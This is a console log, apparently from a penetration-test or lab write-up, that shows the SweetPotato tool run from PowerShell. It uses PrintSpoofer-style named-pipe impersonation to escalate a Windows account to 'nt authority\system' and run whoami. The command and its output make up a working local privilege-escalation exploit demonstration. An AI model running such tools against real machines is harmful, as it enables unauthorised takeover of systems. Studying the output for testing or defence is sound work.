 PS C:\Users\Public> ./sweetpotato.exe -a whoami
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MS01/pipe/6bb73db1-cd6f-42dd-9edc-d152f0243eff
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 308 created.
=====================================
nt authority\system
[+] Process created, enjoy!